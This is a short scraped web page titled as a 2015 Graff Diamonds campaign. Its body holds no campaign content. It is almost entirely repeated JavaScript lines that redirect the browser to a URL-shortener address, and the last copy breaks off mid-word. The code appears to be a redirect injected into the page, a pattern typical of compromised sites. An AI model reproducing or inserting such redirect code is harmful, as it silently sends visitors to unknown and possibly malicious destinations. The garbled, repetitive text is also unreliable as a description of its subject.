
Graff Diamonds 2015 Campaign
October 11, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...